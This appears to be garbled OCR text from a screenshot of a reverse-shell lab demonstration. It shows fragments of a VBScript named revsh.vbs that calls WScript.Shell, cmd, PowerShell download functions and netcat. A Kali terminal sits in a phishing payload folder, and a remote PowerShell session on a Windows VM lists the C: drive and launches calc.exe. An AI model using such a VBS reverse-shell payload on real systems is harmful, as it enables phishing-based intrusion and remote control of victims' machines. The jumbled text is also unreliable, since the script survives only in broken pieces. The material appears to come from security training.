 createObject("WScript.Shell")
ake report
rt = "powers
3.10
downloadRa
t.txt
"cmd /c
etcat fr
= "power
00.1
downloa
rse shel
md /c po
'po
execCmd
= Nothi
payload
View
nu > payload
Search payload
ame
Date modified
Type
Size
revsh.vbs
04/12/2023 02:41
VBScript Script File
1 KB
1 item
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Ln 1, Col 1
100%
Unix (LF)
UTF-8
ype here to search
ENG
FI
02:53
04/12/2023
3
Floppy Disk
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/revshell/Phish...oads/revshell_demo/.payload
...
kali@kali:
moi
PS C:\Users\Win10VirtualM\Desktop> cd C:
cd C:
PS C:\Users\Win10VirtualM\Desktop> cd C:
cd C:
PS C:\Users\Win10VirtualM\Desktop> cd C:\Users
cd C:\Users
PS C:\Users> cd C:\
cd C:\
PS C:\> ls
ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 07/12/2019 09:14 PerfLogs
d-r--- 02/12/2023 21:56 Program Files
d-r--- 06/10/2021 14:43 Program Files (x86)
d-r--- 02/12/2023 22:16 Users
d----- 02/12/2023 22:16 Windows
PS C:\> Start-Process calc.exe
Start-Process calc.exe
PS C:\>